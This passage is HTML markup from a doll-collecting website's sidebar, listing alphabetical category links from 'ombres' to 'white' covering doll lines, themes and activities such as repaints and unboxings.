	<li class="cat-item cat-item-2948"><a href="https://fashionroyaltydoll.com/category/ombres/" >ombres</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://fashionroyaltydoll.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://fashionroyaltydoll.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://fashionroyaltydoll.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://fashionroyaltydoll.com/category/opera/" >opera</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://fashionroyaltydoll.com/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://fashionroyaltydoll.com/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://fashionroyaltydoll.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://fashionroyaltydoll.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://fashionroyaltydoll.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://fashionroyaltydoll.com/category/overstuffed/" >overstuffed</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://fashionroyaltydoll.com/category/pacheco/" >pacheco</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://fashionroyaltydoll.com/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://fashionroyaltydoll.com/category/paparazzi/" >paparazzi</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://fashionroyaltydoll.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://fashionroyaltydoll.com/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://fashionroyaltydoll.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://fashionroyaltydoll.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://fashionroyaltydoll.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://fashionroyaltydoll.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://fashionroyaltydoll.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://fashionroyaltydoll.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://fashionroyaltydoll.com/category/peach/" >peach</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://fashionroyaltydoll.com/category/pencil/" >pencil</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://fashionroyaltydoll.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://fashionroyaltydoll.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://fashionroyaltydoll.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://fashionroyaltydoll.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://fashionroyaltydoll.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fashionroyaltydoll.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fashionroyaltydoll.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://fashionroyaltydoll.com/category/playscale/" >playscale</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://fashionroyaltydoll.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://fashionroyaltydoll.com/category/poesie/" >poesie</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://fashionroyaltydoll.com/category/poetic/" >poetic</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://fashionroyaltydoll.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://fashionroyaltydoll.com/category/pointe/" >pointe</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fashionroyaltydoll.com/category/polarity/" >polarity</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://fashionroyaltydoll.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://fashionroyaltydoll.com/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://fashionroyaltydoll.com/category/popster/" >popster</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://fashionroyaltydoll.com/category/popup/" >popup</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://fashionroyaltydoll.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://fashionroyaltydoll.com/category/posen/" >posen</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://fashionroyaltydoll.com/category/positively/" >positively</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://fashionroyaltydoll.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://fashionroyaltydoll.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://fashionroyaltydoll.com/category/pp147/" >pp147</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://fashionroyaltydoll.com/category/pranks/" >pranks</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://fashionroyaltydoll.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://fashionroyaltydoll.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://fashionroyaltydoll.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://fashionroyaltydoll.com/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://fashionroyaltydoll.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://fashionroyaltydoll.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://fashionroyaltydoll.com/category/pretending/" >pretending</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://fashionroyaltydoll.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://fashionroyaltydoll.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://fashionroyaltydoll.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://fashionroyaltydoll.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://fashionroyaltydoll.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://fashionroyaltydoll.com/category/prosperous/" >prosperous</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://fashionroyaltydoll.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://fashionroyaltydoll.com/category/purity/" >purity</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://fashionroyaltydoll.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://fashionroyaltydoll.com/category/quem/" >quem</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fashionroyaltydoll.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://fashionroyaltydoll.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://fashionroyaltydoll.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://fashionroyaltydoll.com/category/ranya/" >ranya</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://fashionroyaltydoll.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://fashionroyaltydoll.com/category/rarefashion/" >rarefashion</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://fashionroyaltydoll.com/category/rates/" >rates</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://fashionroyaltydoll.com/category/rayna/" >rayna</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://fashionroyaltydoll.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://fashionroyaltydoll.com/category/realness/" >realness</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://fashionroyaltydoll.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://fashionroyaltydoll.com/category/reception/" >reception</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://fashionroyaltydoll.com/category/redefined/" >redefined</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://fashionroyaltydoll.com/category/redifined/" >redifined</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://fashionroyaltydoll.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://fashionroyaltydoll.com/category/refinement/" >refinement</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://fashionroyaltydoll.com/category/refresh/" >refresh</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://fashionroyaltydoll.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://fashionroyaltydoll.com/category/regenesis/" >regenesis</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://fashionroyaltydoll.com/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://fashionroyaltydoll.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://fashionroyaltydoll.com/category/reluctant/" >reluctant</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://fashionroyaltydoll.com/category/rendezvous-vous/" >rendezvous-vous</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://fashionroyaltydoll.com/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://fashionroyaltydoll.com/category/reroot/" >reroot</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://fashionroyaltydoll.com/category/rerooting/" >rerooting</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://fashionroyaltydoll.com/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://fashionroyaltydoll.com/category/resurgence/" >resurgence</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://fashionroyaltydoll.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://fashionroyaltydoll.com/category/retrofuture/" >retrofuture</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://fashionroyaltydoll.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fashionroyaltydoll.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://fashionroyaltydoll.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://fashionroyaltydoll.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fashionroyaltydoll.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://fashionroyaltydoll.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://fashionroyaltydoll.com/category/ritorno/" >ritorno</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://fashionroyaltydoll.com/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://fashionroyaltydoll.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://fashionroyaltydoll.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://fashionroyaltydoll.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://fashionroyaltydoll.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://fashionroyaltydoll.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://fashionroyaltydoll.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://fashionroyaltydoll.com/category/rouges/" >rouges</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://fashionroyaltydoll.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://fashionroyaltydoll.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://fashionroyaltydoll.com/category/royalty/" >royalty</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://fashionroyaltydoll.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://fashionroyaltydoll.com/category/ruffled/" >ruffled</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://fashionroyaltydoll.com/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://fashionroyaltydoll.com/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://fashionroyaltydoll.com/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://fashionroyaltydoll.com/category/rupaul/" >rupaul</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://fashionroyaltydoll.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://fashionroyaltydoll.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://fashionroyaltydoll.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://fashionroyaltydoll.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://fashionroyaltydoll.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://fashionroyaltydoll.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://fashionroyaltydoll.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://fashionroyaltydoll.com/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://fashionroyaltydoll.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://fashionroyaltydoll.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fashionroyaltydoll.com/category/seduisante/" >seduisante</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://fashionroyaltydoll.com/category/serenity/" >serenity</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://fashionroyaltydoll.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://fashionroyaltydoll.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://fashionroyaltydoll.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://fashionroyaltydoll.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://fashionroyaltydoll.com/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://fashionroyaltydoll.com/category/sherrilyn/" >sherrilyn</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://fashionroyaltydoll.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://fashionroyaltydoll.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://fashionroyaltydoll.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://fashionroyaltydoll.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://fashionroyaltydoll.com/category/silkstone/" >silkstone</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://fashionroyaltydoll.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://fashionroyaltydoll.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://fashionroyaltydoll.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://fashionroyaltydoll.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://fashionroyaltydoll.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://fashionroyaltydoll.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://fashionroyaltydoll.com/category/slay/" >slay</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://fashionroyaltydoll.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://fashionroyaltydoll.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://fashionroyaltydoll.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fashionroyaltydoll.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://fashionroyaltydoll.com/category/snoozeroo/" >snoozeroo</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://fashionroyaltydoll.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://fashionroyaltydoll.com/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://fashionroyaltydoll.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://fashionroyaltydoll.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://fashionroyaltydoll.com/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://fashionroyaltydoll.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://fashionroyaltydoll.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://fashionroyaltydoll.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://fashionroyaltydoll.com/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://fashionroyaltydoll.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://fashionroyaltydoll.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://fashionroyaltydoll.com/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://fashionroyaltydoll.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://fashionroyaltydoll.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://fashionroyaltydoll.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://fashionroyaltydoll.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://fashionroyaltydoll.com/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://fashionroyaltydoll.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://fashionroyaltydoll.com/category/starlet/" >starlet</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://fashionroyaltydoll.com/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://fashionroyaltydoll.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://fashionroyaltydoll.com/category/stilettos/" >stilettos</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://fashionroyaltydoll.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://fashionroyaltydoll.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://fashionroyaltydoll.com/category/stormer/" >stormer</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://fashionroyaltydoll.com/category/strict/" >strict</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://fashionroyaltydoll.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://fashionroyaltydoll.com/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://fashionroyaltydoll.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://fashionroyaltydoll.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://fashionroyaltydoll.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://fashionroyaltydoll.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://fashionroyaltydoll.com/category/suagr/" >suagr</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://fashionroyaltydoll.com/category/subtle/" >subtle</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fashionroyaltydoll.com/category/such/" >such</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://fashionroyaltydoll.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://fashionroyaltydoll.com/category/suited/" >suited</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://fashionroyaltydoll.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://fashionroyaltydoll.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://fashionroyaltydoll.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://fashionroyaltydoll.com/category/supermodel/" >supermodel</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://fashionroyaltydoll.com/category/surrealist/" >surrealist</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://fashionroyaltydoll.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://fashionroyaltydoll.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://fashionroyaltydoll.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://fashionroyaltydoll.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://fashionroyaltydoll.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://fashionroyaltydoll.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://fashionroyaltydoll.com/category/taliyah/" >taliyah</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://fashionroyaltydoll.com/category/tantric/" >tantric</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://fashionroyaltydoll.com/category/tate/" >tate</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://fashionroyaltydoll.com/category/tatyana/" >tatyana</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://fashionroyaltydoll.com/category/tees/" >tees</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://fashionroyaltydoll.com/category/tenzin/" >tenzin</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://fashionroyaltydoll.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://fashionroyaltydoll.com/category/thefresh/" >thefresh</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://fashionroyaltydoll.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://fashionroyaltydoll.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://fashionroyaltydoll.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://fashionroyaltydoll.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://fashionroyaltydoll.com/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://fashionroyaltydoll.com/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://fashionroyaltydoll.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://fashionroyaltydoll.com/category/tonight/" >tonight</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://fashionroyaltydoll.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://fashionroyaltydoll.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://fashionroyaltydoll.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://fashionroyaltydoll.com/category/transformasi/" >transformasi</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://fashionroyaltydoll.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://fashionroyaltydoll.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://fashionroyaltydoll.com/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://fashionroyaltydoll.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://fashionroyaltydoll.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://fashionroyaltydoll.com/category/tripper/" >tripper</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://fashionroyaltydoll.com/category/trixie/" >trixie</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://fashionroyaltydoll.com/category/tropicali/" >tropicali</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://fashionroyaltydoll.com/category/tropicalia/" >tropicalia</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fashionroyaltydoll.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://fashionroyaltydoll.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://fashionroyaltydoll.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://fashionroyaltydoll.com/category/tulabelle/" >tulabelle</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://fashionroyaltydoll.com/category/tuxedo/" >tuxedo</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://fashionroyaltydoll.com/category/tweed/" >tweed</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://fashionroyaltydoll.com/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://fashionroyaltydoll.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://fashionroyaltydoll.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://fashionroyaltydoll.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://fashionroyaltydoll.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://fashionroyaltydoll.com/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fashionroyaltydoll.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://fashionroyaltydoll.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://fashionroyaltydoll.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://fashionroyaltydoll.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://fashionroyaltydoll.com/category/upwith/" >upwith</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://fashionroyaltydoll.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://fashionroyaltydoll.com/category/utica/" >utica</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://fashionroyaltydoll.com/category/vamp/" >vamp</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://fashionroyaltydoll.com/category/vanessa/" >vanessa</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://fashionroyaltydoll.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://fashionroyaltydoll.com/category/varsity/" >varsity</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://fashionroyaltydoll.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://fashionroyaltydoll.com/category/vendetta/" >vendetta</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://fashionroyaltydoll.com/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://fashionroyaltydoll.com/category/veronique/" >veronique</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://fashionroyaltydoll.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://fashionroyaltydoll.com/category/victoire/" >victoire</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://fashionroyaltydoll.com/category/victorious/" >victorious</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://fashionroyaltydoll.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://fashionroyaltydoll.com/category/violaine/" >violaine</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://fashionroyaltydoll.com/category/vivacit/" >vivacit</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://fashionroyaltydoll.com/category/vivacite/" >vivacite</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://fashionroyaltydoll.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://fashionroyaltydoll.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://fashionroyaltydoll.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://fashionroyaltydoll.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://fashionroyaltydoll.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://fashionroyaltydoll.com/category/wclub/" >wclub</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://fashionroyaltydoll.com/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://fashionroyaltydoll.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://fashionroyaltydoll.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://fashionroyaltydoll.com/category/white/" >white</a>
</li>
